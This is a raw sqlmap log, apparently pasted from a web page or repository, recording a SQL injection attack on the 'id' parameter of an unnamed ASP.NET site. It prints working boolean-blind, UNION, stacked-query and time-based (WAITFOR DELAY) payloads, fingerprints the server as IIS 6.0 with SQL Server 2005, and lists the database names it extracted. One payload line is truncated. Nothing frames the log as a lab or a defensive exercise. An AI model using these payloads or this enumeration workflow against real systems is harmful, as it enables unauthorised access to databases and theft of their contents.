 [05:01:29] [INFO] target URL appears to have 7 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[05:01:42] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 66 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=94 AND 9764=9764

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-6794 UNION ALL SELECT 22,CHAR(113)+CHAR(114)+CHAR(114)+CHAR(110)+CHAR(113)+CHAR(107)+CHAR(75)+CHAR(71)+CHAR(83)+CHAR(69)+CHAR(80)+CHAR(

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=94; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=94 WAITFOR DELAY '0:0:5'--
---
[05:01:44] [INFO] testing Microsoft SQL Server
[05:01:44] [INFO] confirming Microsoft SQL Server
[05:01:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[05:01:45] [INFO] fetching database names
[05:01:46] [INFO] the SQL query used returns 8 entries
[05:01:46] [INFO] retrieved: "Distribution"
[05:01:46] [INFO] retrieved: "DistributionTest"
[05:01:47] [INFO] retrieved: "master"
[05:01:47] [INFO] retrieved: "model"
[05:01:47] [INFO] retrieved: "msdb"
[05:01:48] [INFO] retrieved: "ReportServer"
[05:01:48] [INFO] retrieved: "ReportServerTempDB"
[05:01:49] [INFO] retrieved: "tempdb"
available databases [8]:
[*] Distribution
[*] DistributionTest
[*] master